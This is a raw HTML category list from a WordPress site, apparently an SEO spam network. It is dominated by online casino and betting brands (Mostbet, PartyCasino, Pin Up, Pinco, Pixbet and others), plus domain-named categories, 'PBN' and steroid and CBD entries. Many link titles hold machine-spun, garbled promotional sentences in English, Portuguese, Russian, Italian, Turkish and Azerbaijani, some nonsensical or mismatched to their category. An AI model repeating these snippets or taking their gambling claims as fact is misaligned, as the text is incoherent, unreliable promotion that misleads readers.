	<li class="cat-item cat-item-649"><a href="http://ihuopin.com/category/mostbet-portugal-775/" title="Teu web site e aplicativo são fáceis de navegar e têm dezenas de bônus disponíveis afin de operating-system jogadores. -">Mostbet Portugal 775</a> (1)
</li>
	<li class="cat-item cat-item-4756"><a href="http://ihuopin.com/category/mostbet-promo-code-112/" title="Betting needs are usually mentioned being a multiplier (like 30x). -">Mostbet Promo Code 112</a> (3)
</li>
	<li class="cat-item cat-item-4138"><a href="http://ihuopin.com/category/mostbet-pt-558/" title="1 ponto essencial é que depois de receber fundos em tua conta bônus, você tem o qual apostá-los. -">Mostbet Pt 558</a> (3)
</li>
	<li class="cat-item cat-item-135"><a href="http://ihuopin.com/category/mostbet-russia/" >Mostbet Russia</a> (22)
</li>
	<li class="cat-item cat-item-148"><a href="http://ihuopin.com/category/mostbet-tr/" >mostbet tr</a> (97)
</li>
	<li class="cat-item cat-item-2899"><a href="http://ihuopin.com/category/mostbet-uz-910/" title="Букмекер имеет хорошую репутацию и предлагает свои услуги в 39 странах мира, работая со многими клиентами уже более 12-ти лет. -">Mostbet Uz 910</a> (3)
</li>
	<li class="cat-item cat-item-586"><a href="http://ihuopin.com/category/mostbet-uz-kirish-294/" title="Игра вместе с вашими ставками может прерваться, а средства попросту пропадут. -">Mostbet Uz Kirish 294</a> (1)
</li>
	<li class="cat-item cat-item-762"><a href="http://ihuopin.com/category/mostbet-uz-kirish-628/" title="Логично, что и процесс заключения пари выглядит практически идентично. -">Mostbet Uz Kirish 628</a> (1)
</li>
	<li class="cat-item cat-item-3161"><a href="http://ihuopin.com/category/mostbet-uz-online-498/" title="Основной упор компания делает на развитие спортивного беттинга на территории постсоветского пространства. -">Mostbet Uz Online 498</a> (3)
</li>
	<li class="cat-item cat-item-1794"><a href="http://ihuopin.com/category/mostbet-yukle-203/" title="Uduşlarınızı artırmaq üçün bu fırsatı əldə etməkdən çəkinməyin. -">Mostbet Yukle 203</a> (3)
</li>
	<li class="cat-item cat-item-717"><a href="http://ihuopin.com/category/mostbet-yukle-279/" title="1win Aviator oyununu təklif edən lap tanımlı platformalardan biridir Azərbaycan. -">Mostbet Yukle 279</a> (1)
</li>
	<li class="cat-item cat-item-298"><a href="http://ihuopin.com/category/mostbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c/" >mostbet скачать</a> (1)
</li>
	<li class="cat-item cat-item-244"><a href="http://ihuopin.com/category/mostbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-ru/" >mostbet скачать ru</a> (1)
</li>
	<li class="cat-item cat-item-5238"><a href="http://ihuopin.com/category/mostbets-uzb-com-z/" >mostbets-uzb.com z</a> (18)
</li>
	<li class="cat-item cat-item-282"><a href="http://ihuopin.com/category/motor/" >Motor</a> (1,141)
</li>
	<li class="cat-item cat-item-1539"><a href="http://ihuopin.com/category/motorcycle-service-169/" title="Fatigued associated with dirt in inclusion to grime ruining your own vehicle’s appearance? -">Motorcycle Service 169</a> (3)
</li>
	<li class="cat-item cat-item-196"><a href="http://ihuopin.com/category/mr-bet-casino-de/" >Mr Bet casino DE</a> (10)
</li>
	<li class="cat-item cat-item-228"><a href="http://ihuopin.com/category/mr-jack-bet-brazil/" >mr jack bet brazil</a> (29)
</li>
	<li class="cat-item cat-item-5755"><a href="http://ihuopin.com/category/museumsnorfolk/" >museumsnorfolk</a> (14)
</li>
	<li class="cat-item cat-item-34"><a href="http://ihuopin.com/category/music/" title="Music, LRC">Music</a> (2)
</li>
	<li class="cat-item cat-item-5632"><a href="http://ihuopin.com/category/mvclinic-ru-10/" >mvclinic.ru 10</a> (18)
</li>
	<li class="cat-item cat-item-193"><a href="http://ihuopin.com/category/mx-bbrbet-casino/" >mx-bbrbet-casino</a> (23)
</li>
	<li class="cat-item cat-item-2201"><a href="http://ihuopin.com/category/my-1xbet-com/" >my-1xbet.com</a> (5)
</li>
	<li class="cat-item cat-item-5229"><a href="http://ihuopin.com/category/mycardbonus-ru/" >mycardbonus.ru</a> (18)
</li>
	<li class="cat-item cat-item-40"><a href="http://ihuopin.com/category/programing/mysql/" >Mysql</a> (2)
</li>
	<li class="cat-item cat-item-2218"><a href="http://ihuopin.com/category/n1casino-gr-com/" >n1casino-gr.com</a> (2)
</li>
	<li class="cat-item cat-item-283"><a href="http://ihuopin.com/category/name/" >name</a> (1)
</li>
	<li class="cat-item cat-item-248"><a href="http://ihuopin.com/category/names/" >names</a> (5)
</li>
	<li class="cat-item cat-item-5661"><a href="http://ihuopin.com/category/nastolki18-ru-50/" >nastolki18.ru 50</a> (18)
</li>
	<li class="cat-item cat-item-370"><a href="http://ihuopin.com/category/nastya/" >nastya</a> (17)
</li>
	<li class="cat-item cat-item-1946"><a href="http://ihuopin.com/category/nationalbet-online-com/" >nationalbet-online.com</a> (3)
</li>
	<li class="cat-item cat-item-2045"><a href="http://ihuopin.com/category/nettikasinoportaali-net/" >nettikasinoportaali.net</a> (3)
</li>
	<li class="cat-item cat-item-4648"><a href="http://ihuopin.com/category/netwin-italia-16/" title="Il fun bonus richiede un volume vittoria gioco elevato (45x o 50x), viceversa il real bonus ha solo 1x. -">Netwin Italia 16</a> (3)
</li>
	<li class="cat-item cat-item-4051"><a href="http://ihuopin.com/category/netwin-login-241/" title="Attualmente, Netwin non prevede la trasmissione in diretta streaming degli eventi. -">Netwin Login 241</a> (3)
</li>
	<li class="cat-item cat-item-4632"><a href="http://ihuopin.com/category/netwin-login-654/" title="No, attualmente Netwin non consente successo eseguire la iscrizione alla piattaforma mediante lo SPID. -">Netwin Login 654</a> (1)
</li>
	<li class="cat-item cat-item-116"><a href="http://ihuopin.com/category/new/" >New</a> (47)
</li>
	<li class="cat-item cat-item-58"><a href="http://ihuopin.com/category/news/" >news</a> (207)
</li>
	<li class="cat-item cat-item-2088"><a href="http://ihuopin.com/category/nexusstem-co-uk/" >nexusstem.co.uk</a> (2)
</li>
	<li class="cat-item cat-item-247"><a href="http://ihuopin.com/category/ng-customer-experience/" >ng customer experience</a> (28)
</li>
	<li class="cat-item cat-item-1963"><a href="http://ihuopin.com/category/ninewin-online-com/" >ninewin-online.com</a> (2)
</li>
	<li class="cat-item cat-item-5388"><a href="http://ihuopin.com/category/nitecorerussia-ru-500/" >nitecorerussia.ru 500</a> (11)
</li>
	<li class="cat-item cat-item-297"><a href="http://ihuopin.com/category/nl-steroiden/" >NL_steroiden</a> (1)
</li>
	<li class="cat-item cat-item-5487"><a href="http://ihuopin.com/category/normel-spb-ru-2500/" >normel-spb.ru 2500</a> (7)
</li>
	<li class="cat-item cat-item-1460"><a href="http://ihuopin.com/category/novibet-aposta-146/" title="Problema não o faça, poderá possuir inconveniencias ao tentar retirar valores de tua conta. -">Novibet Aposta 146</a> (1)
</li>
	<li class="cat-item cat-item-1427"><a href="http://ihuopin.com/category/novibet-apostas-323/" title="Nessa página estão disponíveis muchas as odds promocionais ativas simply no momento. -">Novibet Apostas 323</a> (3)
</li>
	<li class="cat-item cat-item-5727"><a href="http://ihuopin.com/category/nyiradonypatika-hu/" >nyiradonypatika.hu</a> (18)
</li>
	<li class="cat-item cat-item-5692"><a href="http://ihuopin.com/category/oct/" >oct</a> (13)
</li>
	<li class="cat-item cat-item-5633"><a href="http://ihuopin.com/category/oct1/" >oct1</a> (18)
</li>
	<li class="cat-item cat-item-5711"><a href="http://ihuopin.com/category/oct2/" >oct2</a> (13)
</li>
	<li class="cat-item cat-item-5625"><a href="http://ihuopin.com/category/oct-hitech-advisor-com/" >oct_hitech-advisor.com</a> (8)
</li>
	<li class="cat-item cat-item-5626"><a href="http://ihuopin.com/category/oct-keopeworld-com/" >oct_keopeworld.com</a> (8)
</li>
	<li class="cat-item cat-item-5542"><a href="http://ihuopin.com/category/offizielle-website-des-rabona-casinos/" >Offizielle Website des Rabona Casinos</a> (2)
</li>
	<li class="cat-item cat-item-5237"><a href="http://ihuopin.com/category/okggpoker-lol/" >okggpoker.lol</a> (18)
</li>
	<li class="cat-item cat-item-5236"><a href="http://ihuopin.com/category/okonlineplay-live/" >okonlineplay.live</a> (18)
</li>
	<li class="cat-item cat-item-5660"><a href="http://ihuopin.com/category/olginskaya-aksay-ru/" >olginskaya-aksay.ru</a> (18)
</li>
	<li class="cat-item cat-item-1685"><a href="http://ihuopin.com/category/olimp-casinokz1-com/" >olimp-casinokz1.com</a> (1)
</li>
	<li class="cat-item cat-item-1686"><a href="http://ihuopin.com/category/olimpic-dog-com/" >olimpic-dog.com</a> (3)
</li>
	<li class="cat-item cat-item-1592"><a href="http://ihuopin.com/category/ona-bet-914/" title="Isso responsable segurança na proteção de dados e transações financeiras efetuadas apresentando a plataforma. -">Ona Bet 914</a> (3)
</li>
	<li class="cat-item cat-item-2395"><a href="http://ihuopin.com/category/onabet-app-860/" title="Para receber teus lucros, basta realizar o saque diretamente em teu silueta na OnaBet. -">Onabet App 860</a> (3)
</li>
	<li class="cat-item cat-item-657"><a href="http://ihuopin.com/category/onabet-baixar-740/" title="A Onabet provém com tudo o que você precisa afin de desfrutar de uma experiência de apostas perfeita. -">Onabet Baixar 740</a> (1)
</li>
	<li class="cat-item cat-item-2611"><a href="http://ihuopin.com/category/onabet-vem-com-tudo-623/" title="Isto pois as transações de saque acontecem quase o qual instantaneamente. -">Onabet Vem Com Tudo 623</a> (3)
</li>
	<li class="cat-item cat-item-5220"><a href="http://ihuopin.com/category/onlayn-kazino-reyting-xyz-2/" >onlayn-kazino-reyting.xyz 2</a> (18)
</li>
	<li class="cat-item cat-item-5124"><a href="http://ihuopin.com/category/online-casino/" >Online Casino</a> (18)
</li>
	<li class="cat-item cat-item-555"><a href="http://ihuopin.com/category/online-casino-907/" title="-">Online Casino 907</a> (1)
</li>
	<li class="cat-item cat-item-133"><a href="http://ihuopin.com/category/online-casino-au/" >online casino au</a> (38)
</li>
	<li class="cat-item cat-item-523"><a href="http://ihuopin.com/category/online-casino-australia-real-money-436/" title="-">Online Casino Australia Real Money 436</a> (1)
</li>
	<li class="cat-item cat-item-2224"><a href="http://ihuopin.com/category/online-slots/" >online-slots</a> (1)
</li>
	<li class="cat-item cat-item-5423"><a href="http://ihuopin.com/category/onlinebaccarat/" >onlinebaccarat</a> (1)
</li>
	<li class="cat-item cat-item-5329"><a href="http://ihuopin.com/category/onlinecasino-kiev-ua3/" >onlinecasino.kiev.ua3</a> (7)
</li>
	<li class="cat-item cat-item-2217"><a href="http://ihuopin.com/category/onlinecasinobtc/" >onlinecasinobtc</a> (1)
</li>
	<li class="cat-item cat-item-5568"><a href="http://ihuopin.com/category/onlinekaszinomagyar-hu/" >onlinekaszinomagyar.hu</a> (2)
</li>
	<li class="cat-item cat-item-5656"><a href="http://ihuopin.com/category/onlinekaszinomagyaroknak/" >onlinekaszinomagyaroknak</a> (3)
</li>
	<li class="cat-item cat-item-5551"><a href="http://ihuopin.com/category/onlineplaypoker-cyou/" >onlineplaypoker.cyou</a> (13)
</li>
	<li class="cat-item cat-item-156"><a href="http://ihuopin.com/category/onlone-casino-es/" >onlone casino ES</a> (14)
</li>
	<li class="cat-item cat-item-35"><a href="http://ihuopin.com/category/openapi/" >OpenAPI</a> (1)
</li>
	<li class="cat-item cat-item-2363"><a href="http://ihuopin.com/category/orzuniyat-com/" >orzuniyat.com</a> (1)
</li>
	<li class="cat-item cat-item-5561"><a href="http://ihuopin.com/category/ostvarisan-hr/" >ostvarisan.hr</a> (2)
</li>
	<li class="cat-item cat-item-822"><a href="http://ihuopin.com/category/other/" title="other">other</a> (374)
</li>
	<li class="cat-item cat-item-5685"><a href="http://ihuopin.com/category/otzivorgt-ru-150/" >otzivorgt.ru 150</a> (17)
</li>
	<li class="cat-item cat-item-2058"><a href="http://ihuopin.com/category/oylyarns-com/" >oylyarns.com</a> (1)
</li>
	<li class="cat-item cat-item-219"><a href="http://ihuopin.com/category/ozwin-au-casino/" >ozwin au casino</a> (14)
</li>
	<li class="cat-item cat-item-5239"><a href="http://ihuopin.com/category/p0kerdom-wiki/" >p0kerdom.wiki</a> (18)
</li>
	<li class="cat-item cat-item-5706"><a href="http://ihuopin.com/category/pablic/" >Pablic</a> (4)
</li>
	<li class="cat-item cat-item-1333"><a href="http://ihuopin.com/category/pagbet-app-baixar-470/" title="Se três meios de bônus não te parecerem tentadores, então você ficará agradavelmente surpreso. -">Pagbet App Baixar 470</a> (3)
</li>
	<li class="cat-item cat-item-3209"><a href="http://ihuopin.com/category/pagbet-baixar-app-359/" title="O primeiro depósito na Pagbet é extremamente importante pra começar a arriesgar na incapere. -">Pagbet Baixar App 359</a> (3)
</li>
	<li class="cat-item cat-item-5055"><a href="http://ihuopin.com/category/pagbet-deposito-minimo-5/" title="O aplicativo simplifica o procedimento de apostas para fiar alguma experiência perfeita para teus usuários. -">Pagbet Deposito Minimo 5</a> (3)
</li>
	<li class="cat-item cat-item-4953"><a href="http://ihuopin.com/category/pagbet-e-confiavel-763/" title="O web site móvel é perfect para o apostador iniciante e também para o apostador experiente. -">Pagbet E Confiavel 763</a> (1)
</li>
	<li class="cat-item cat-item-1275"><a href="http://ihuopin.com/category/palpite-gratis-pixbet-92/" title="É uma jornada única la cual agradará a jogadores de diversos países e mercados. -">Palpite Gratis Pixbet 92</a> (3)
</li>
	<li class="cat-item cat-item-3358"><a href="http://ihuopin.com/category/palpites-gratis-pixbet-579/" title="Operating-system esportes virtuais são outro destino de apostas well-liked na Pixbet. -">Palpites Gratis Pixbet 579</a> (3)
</li>
	<li class="cat-item cat-item-5105"><a href="http://ihuopin.com/category/paribahis/" >paribahis</a> (15)
</li>
	<li class="cat-item cat-item-4854"><a href="http://ihuopin.com/category/paribahis-16200/" >paribahis 16200</a> (15)
</li>
	<li class="cat-item cat-item-757"><a href="http://ihuopin.com/category/parimatch-login-331/" title="Soccer lovers will look for a plethora regarding staking options. -">Parimatch Login 331</a> (1)
</li>
	<li class="cat-item cat-item-1615"><a href="http://ihuopin.com/category/parimatch-sign-up-704/" title="Soccer enthusiasts will locate a plethora of staking options. -">Parimatch Sign Up 704</a> (1)
</li>
	<li class="cat-item cat-item-2062"><a href="http://ihuopin.com/category/parimatch-login-net/" >parimatch-login.net</a> (2)
</li>
	<li class="cat-item cat-item-478"><a href="http://ihuopin.com/category/party-casino-232/" title="-">Party Casino 232</a> (1)
</li>
	<li class="cat-item cat-item-2439"><a href="http://ihuopin.com/category/party-casino-250/" title="Certain symbols aligning across the particular paylines resulted within a win. -">Party Casino 250</a> (1)
</li>
	<li class="cat-item cat-item-3008"><a href="http://ihuopin.com/category/party-casino-627/" title="Typically The 200% match up reward will come with 10x rollover (a.k.a. playthrough). -">Party Casino 627</a> (2)
</li>
	<li class="cat-item cat-item-1997"><a href="http://ihuopin.com/category/party-casino-738/" title="Particular icons aligning across typically the paylines resulted in a win. -">Party Casino 738</a> (3)
</li>
	<li class="cat-item cat-item-875"><a href="http://ihuopin.com/category/party-casino-bono-sin-deposito-476/" title="-">Party Casino Bono Sin Deposito 476</a> (1)
</li>
	<li class="cat-item cat-item-630"><a href="http://ihuopin.com/category/party-casino-login-388/" title="PartyCasino prides itself on giving consumer support that’s accessible 24/7. -">Party Casino Login 388</a> (1)
</li>
	<li class="cat-item cat-item-3486"><a href="http://ihuopin.com/category/party-casino-login-714/" title="Particular symbols aligning across typically the paylines lead within a win. -">Party Casino Login 714</a> (3)
</li>
	<li class="cat-item cat-item-4440"><a href="http://ihuopin.com/category/party-casino-login-862/" title="With Regard To Ontarians, we’ve published a independent PartyCasino Ontario evaluation. -">Party Casino Login 862</a> (3)
</li>
	<li class="cat-item cat-item-3003"><a href="http://ihuopin.com/category/party-casino-login-872/" title="With Regard To Ontarians, we’ve released a individual PartyCasino Ontario review. -">Party Casino Login 872</a> (1)
</li>
	<li class="cat-item cat-item-3735"><a href="http://ihuopin.com/category/party-casino-online-203/" title="Particular emblems aiming throughout the paylines resulted in a win. -">Party Casino Online 203</a> (1)
</li>
	<li class="cat-item cat-item-3791"><a href="http://ihuopin.com/category/party-casino-online-333/" title="An Individual may down load the highly-rated PartyCasino software these days. -">Party Casino Online 333</a> (2)
</li>
	<li class="cat-item cat-item-3346"><a href="http://ihuopin.com/category/party-casino-online-923/" title="PartyCasino Ontario offers today formally joined the regulated market. -">Party Casino Online 923</a> (3)
</li>
	<li class="cat-item cat-item-1373"><a href="http://ihuopin.com/category/party-poker-casino-448/" title="Specific emblems aiming throughout the particular paylines resulted in a win. -">Party Poker Casino 448</a> (3)
</li>
	<li class="cat-item cat-item-3737"><a href="http://ihuopin.com/category/partycasino-app-370/" title="Just About All play cash tournaments upon PartyPoker Ontario are No-Limit Maintain &#039;em. -">Partycasino App 370</a> (1)
</li>
	<li class="cat-item cat-item-1197"><a href="http://ihuopin.com/category/partycasino-bono-465/" title="Particular icons aligning throughout the particular paylines come inside a win. -">Partycasino Bono 465</a> (3)
</li>
	<li class="cat-item cat-item-495"><a href="http://ihuopin.com/category/partycasino-bono-731/" title="-">Partycasino Bono 731</a> (1)
</li>
	<li class="cat-item cat-item-3020"><a href="http://ihuopin.com/category/partycasino-bono-784/" title="Casinos offer 8ft, 10ft, 12ft, and 14ft options—and suppose what? -">Partycasino Bono 784</a> (3)
</li>
	<li class="cat-item cat-item-3073"><a href="http://ihuopin.com/category/partycasino-bono-81/" title="You may get the highly-rated PartyCasino application these days. -">Partycasino Bono 81</a> (3)
</li>
	<li class="cat-item cat-item-374"><a href="http://ihuopin.com/category/partycasino-bono-824/" title="An Individual may down load the particular highly-rated PartyCasino software today. -">Partycasino Bono 824</a> (1)
</li>
	<li class="cat-item cat-item-3686"><a href="http://ihuopin.com/category/partycasino-bono-847/" title="Specific icons aligning throughout the particular lines resulted within a win. -">Partycasino Bono 847</a> (1)
</li>
	<li class="cat-item cat-item-4723"><a href="http://ihuopin.com/category/partycasino-bono-875/" title="All enjoy funds competitions about PartyPoker Ontario are No-Limit Keep &#039;em. -">Partycasino Bono 875</a> (3)
</li>
	<li class="cat-item cat-item-5100"><a href="http://ihuopin.com/category/partycasino-bonus-code-10-e-326/" title="Just About All perform money competitions on PartyPoker Ontario usually are No-Limit Keep &#039;em. -">Partycasino Bonus Code 10 € 326</a> (3)
</li>
	<li class="cat-item cat-item-571"><a href="http://ihuopin.com/category/partycasino-bonus-code-10e-144/" title="It begins at a few PM, has a $215 buy-in, and 75,000 starting chips. -">Partycasino Bonus Code 10€ 144</a> (1)
</li>
	<li class="cat-item cat-item-2563"><a href="http://ihuopin.com/category/partycasino-bonus-code-10e-962/" title="PartyCasino greets all new gamers with a amazing welcome package. -">Partycasino Bonus Code 10€ 962</a> (1)
</li>
	<li class="cat-item cat-item-2424"><a href="http://ihuopin.com/category/partycasino-entrar-215/" title="A Person can download typically the highly-rated PartyCasino software nowadays. -">Partycasino Entrar 215</a> (3)
</li>
	<li class="cat-item cat-item-2356"><a href="http://ihuopin.com/category/partycasino-entrar-3/" title="PartyCasino greets all fresh players together with a amazing delightful bundle. -">Partycasino Entrar 3</a> (3)
</li>
	<li class="cat-item cat-item-2448"><a href="http://ihuopin.com/category/partycasino-entrar-767/" title="-">Partycasino Entrar 767</a> (3)
</li>
	<li class="cat-item cat-item-3193"><a href="http://ihuopin.com/category/partycasino-es-658/" title="Almost All enjoy funds tournaments upon PartyPoker Ontario are usually No-Limit Hold &#039;em. -">Partycasino Es 658</a> (1)
</li>
	<li class="cat-item cat-item-3231"><a href="http://ihuopin.com/category/partycasino-es-796/" title="Regarding Ontarians, we’ve released a separate PartyCasino Ontario overview. -">Partycasino Es 796</a> (2)
</li>
	<li class="cat-item cat-item-3717"><a href="http://ihuopin.com/category/partycasino-espana-208/" title="PartyCasino prides by itself on giving consumer assistance that’s accessible 24/7. -">Partycasino Espana 208</a> (1)
</li>
	<li class="cat-item cat-item-996"><a href="http://ihuopin.com/category/partycasino-espana-692/" title="Participants that rake at minimum $25 for each few days get 20% rakeback. -">Partycasino Espana 692</a> (1)
</li>
	<li class="cat-item cat-item-1080"><a href="http://ihuopin.com/category/partycasino-espana-847/" title="-">Partycasino Espana 847</a> (1)
</li>
	<li class="cat-item cat-item-2897"><a href="http://ihuopin.com/category/partycasino-espana-948/" title="For Ontarians, we’ve posted a separate PartyCasino Ontario overview. -">Partycasino Espana 948</a> (3)
</li>
	<li class="cat-item cat-item-514"><a href="http://ihuopin.com/category/partycasino-opiniones-239/" title="PartyCasino prides by itself about providing client assistance that’s accessible 24/7. -">Partycasino Opiniones 239</a> (1)
</li>
	<li class="cat-item cat-item-3108"><a href="http://ihuopin.com/category/partycasino-opiniones-341/" title="-">Partycasino Opiniones 341</a> (3)
</li>
	<li class="cat-item cat-item-3697"><a href="http://ihuopin.com/category/partycasino-opiniones-35/" title="Produce anything splendidly whimsical together with an Alice inside Wonderland style. -">Partycasino Opiniones 35</a> (3)
</li>
	<li class="cat-item cat-item-923"><a href="http://ihuopin.com/category/partycasino-opiniones-55/" title="-">Partycasino Opiniones 55</a> (1)
</li>
	<li class="cat-item cat-item-230"><a href="http://ihuopin.com/category/pbn/" >PBN</a> (15)
</li>
	<li class="cat-item cat-item-5191"><a href="http://ihuopin.com/category/pdfmaster-ru1/" >pdfmaster.ru1</a> (17)
</li>
	<li class="cat-item cat-item-194"><a href="http://ihuopin.com/category/pelican-casino-pl/" >pelican casino PL</a> (24)
</li>
	<li class="cat-item cat-item-5415"><a href="http://ihuopin.com/category/pendik9noluasm-com-1000/" >pendik9noluasm.com 1000</a> (1)
</li>
	<li class="cat-item cat-item-5491"><a href="http://ihuopin.com/category/pereezd-pl-ua/" >pereezd.pl.ua</a> (53)
</li>
	<li class="cat-item cat-item-48"><a href="http://ihuopin.com/category/program-language/perl/" >Perl</a> (1)
</li>
	<li class="cat-item cat-item-1708"><a href="http://ihuopin.com/category/pet-cbd-oil-104/" title="Die richtige Dosierung hängt vom Gewicht und der Größe deines Hundes ab. -">Pet Cbd Oil 104</a> (3)
</li>
	<li class="cat-item cat-item-2100"><a href="http://ihuopin.com/category/phili-1xbet-com/" >phili-1xbet.com</a> (2)
</li>
	<li class="cat-item cat-item-2631"><a href="http://ihuopin.com/category/phoenixwhymytrailers-com/" >phoenixwhymytrailers.com</a> (2)
</li>
	<li class="cat-item cat-item-46"><a href="http://ihuopin.com/category/program-language/php-%e5%bc%80%e5%8f%91/" >PHP</a> (3)
</li>
	<li class="cat-item cat-item-5104"><a href="http://ihuopin.com/category/pilomaterials/" >pilomaterials</a> (5)
</li>
	<li class="cat-item cat-item-165"><a href="http://ihuopin.com/category/pin-up/" >Pin UP</a> (25)
</li>
	<li class="cat-item cat-item-3782"><a href="http://ihuopin.com/category/pin-up-936/" title="Black jack Blessed Seves, Caribbean Holdem Poker, Extremely Several, or Texas Hold’em. -">Pin Up 936</a> (3)
</li>
	<li class="cat-item cat-item-1290"><a href="http://ihuopin.com/category/pin-up-bet-login-531/" title="Flag Upholds a appropriate international gaming certificate coming from Curacao. -">Pin Up Bet Login 531</a> (3)
</li>
	<li class="cat-item cat-item-149"><a href="http://ihuopin.com/category/pin-up-brazil/" >Pin Up Brazil</a> (27)
</li>
	<li class="cat-item cat-item-4270"><a href="http://ihuopin.com/category/pin-up-casino-141/" title="Blackjack Fortunate Seves, Carribbean Poker, Super Several, or Texas Hold’em. -">Pin Up Casino 141</a> (3)
</li>
	<li class="cat-item cat-item-2328"><a href="http://ihuopin.com/category/pin-up-casino-256/" title="O primeiro é para apostas desportivas, o conforme é pra games de online casino. -">Pin Up Casino 256</a> (1)
</li>
	<li class="cat-item cat-item-3113"><a href="http://ihuopin.com/category/pin-up-casino-336/" title="Key amusement sections—like sports—are set away as very easily as flipping a credit card. -">Pin Up Casino 336</a> (2)
</li>
	<li class="cat-item cat-item-1869"><a href="http://ihuopin.com/category/pin-up-oficial-495/" title="A grande parte dos visitantes perform Pin-up on-line prefere jogar caça-níqueis. -">Pin Up Oficial 495</a> (3)
</li>
	<li class="cat-item cat-item-301"><a href="http://ihuopin.com/category/pin-up-online-casino/" >Pin UP Online Casino</a> (6)
</li>
	<li class="cat-item cat-item-199"><a href="http://ihuopin.com/category/pin-up-peru/" >Pin Up Peru</a> (20)
</li>
	<li class="cat-item cat-item-5082"><a href="http://ihuopin.com/category/pinc0-art/" >pinc0.art</a> (18)
</li>
	<li class="cat-item cat-item-76"><a href="http://ihuopin.com/category/pinco/" >pinco</a> (234)
</li>
	<li class="cat-item cat-item-3747"><a href="http://ihuopin.com/category/pinco-bahis-707/" title="Pinco on collection casino holds tournaments upon a typical basis. -">Pinco Bahis 707</a> (3)
</li>
	<li class="cat-item cat-item-3219"><a href="http://ihuopin.com/category/pinco-bahis-906/" title="Try ceviche, boston sushi, moule-frites, or also light flaky tilapia together with ointment sauce. -">Pinco Bahis 906</a> (1)
</li>
	<li class="cat-item cat-item-4040"><a href="http://ihuopin.com/category/pinco-casino-293/" title="Try Out ceviche, sushi, moule-frites, or even light flaky tilapia with lotion sauce. -">Pinco Casino 293</a> (3)
</li>
	<li class="cat-item cat-item-3719"><a href="http://ihuopin.com/category/pinco-casino-40/" title="Pinco offers something that will additional internet casinos don’t have got. -">Pinco Casino 40</a> (4)
</li>
	<li class="cat-item cat-item-1326"><a href="http://ihuopin.com/category/pinco-casino-930/" title="Attempt ceviche, sushi, moule-frites, or also light flaky tilapia together with ointment sauce. -">Pinco Casino 930</a> (1)
</li>
	<li class="cat-item cat-item-3972"><a href="http://ihuopin.com/category/pinco-casino-giris-472/" title="Pinot Gris will be a pink-skinned grape with a wide range of wine models. -">Pinco Casino Giris 472</a> (2)
</li>
	<li class="cat-item cat-item-284"><a href="http://ihuopin.com/category/pinco-giri/" >Pinco Giriş</a> (61)
</li>
	<li class="cat-item cat-item-1703"><a href="http://ihuopin.com/category/pinco-nedir-60/" title="A Person can move an hotbar (even when locked) by simply having CTRL or ALT. -">Pinco Nedir 60</a> (2)
</li>
	<li class="cat-item cat-item-1104"><a href="http://ihuopin.com/category/pinco-ikayet/" >Pinco şikayet</a> (14)
</li>
	<li class="cat-item cat-item-3297"><a href="http://ihuopin.com/category/pinco-slot-256/" title="Pinco online casino holds tournaments about a regular basis. -">Pinco Slot 256</a> (1)
</li>
	<li class="cat-item cat-item-796"><a href="http://ihuopin.com/category/pinco-turkiye/" >Pinco türkiye</a> (39)
</li>
	<li class="cat-item cat-item-5135"><a href="http://ihuopin.com/category/pinco-234/" >pinco-234</a> (4)
</li>
	<li class="cat-item cat-item-5136"><a href="http://ihuopin.com/category/pinco314/" >pinco314</a> (6)
</li>
	<li class="cat-item cat-item-5137"><a href="http://ihuopin.com/category/pinco991/" >pinco991</a> (3)
</li>
	<li class="cat-item cat-item-83"><a href="http://ihuopin.com/category/pinup/" >pinup</a> (130)
</li>
	<li class="cat-item cat-item-3828"><a href="http://ihuopin.com/category/pinup-618/" title="Personalizing your Home windows 11 experience doesn’t quit at pinning. -">Pinup 618</a> (1)
</li>
	<li class="cat-item cat-item-300"><a href="http://ihuopin.com/category/pinup-casino/" >Pinup casino</a> (122)
</li>
	<li class="cat-item cat-item-4514"><a href="http://ihuopin.com/category/pinup-giri/" >PinUp Giriş</a> (33)
</li>
	<li class="cat-item cat-item-4639"><a href="http://ihuopin.com/category/pinup-login-830/" title="Blackjack Fortunate Seves, Caribbean Online Poker, Very Several, or Texas Hold’em. -">Pinup Login 830</a> (2)
</li>
	<li class="cat-item cat-item-5138"><a href="http://ihuopin.com/category/pinup-bet-win9/" >pinup-bet-win9</a> (1)
</li>
	<li class="cat-item cat-item-5142"><a href="http://ihuopin.com/category/pinup-casino-games-site/" >pinup-casino-games-site</a> (3)
</li>
	<li class="cat-item cat-item-5143"><a href="http://ihuopin.com/category/pinup-casino-site-games11/" >pinup-casino-site-games11</a> (8)
</li>
	<li class="cat-item cat-item-5145"><a href="http://ihuopin.com/category/pinup-win-games-sites3/" >pinup-win-games-sites3</a> (3)
</li>
	<li class="cat-item cat-item-5146"><a href="http://ihuopin.com/category/pinup-zerkalo/" >pinup-zerkalo</a> (2)
</li>
	<li class="cat-item cat-item-5144"><a href="http://ihuopin.com/category/pinupcasino-zerkalo/" >pinupcasino-zerkalo</a> (4)
</li>
	<li class="cat-item cat-item-243"><a href="http://ihuopin.com/category/pirots/" >pirots</a> (3)
</li>
	<li class="cat-item cat-item-235"><a href="http://ihuopin.com/category/pirots-se/" >Pirots SE</a> (14)
</li>
	<li class="cat-item cat-item-2674"><a href="http://ihuopin.com/category/pitbetcasino-com/" >pitbetcasino.com</a> (2)
</li>
	<li class="cat-item cat-item-3571"><a href="http://ihuopin.com/category/pixbet-aposta-189/" title="Se favorecer, aposte em muitos esportes disponibilizados por organizacion. -">Pixbet Aposta 189</a> (3)
</li>
	<li class="cat-item cat-item-4482"><a href="http://ihuopin.com/category/pixbet-classico-237/" title="Além disso, tem Vídeo-Bingo, Super Wheels, Megaways e diferentes diferentes opções de jogos on-line. -">Pixbet Classico 237</a> (1)
</li>
	<li class="cat-item cat-item-388"><a href="http://ihuopin.com/category/pixbet-download-android-957/" title="No também, a casa de apostas Pixbet é confiável, licenciada e presta 1 ótimo suporte. -">Pixbet Download Android 957</a> (1)
</li>
	<li class="cat-item cat-item-2911"><a href="http://ihuopin.com/category/pixbet-gratis-310/" title="Além disso, promove o jogo responsável apresentando aplicativos de autoexclusão e lignes de depósito. -">Pixbet Gratis 310</a> (2)
</li>
	<li class="cat-item cat-item-2675"><a href="http://ihuopin.com/category/pixbet-oficial-688/" title="Só serão aceitos pagamentos por meio de transferências eletrônicas, como PIX, WYATT, cartão de débito et pré-pago. -">Pixbet Oficial 688</a> (3)
</li>
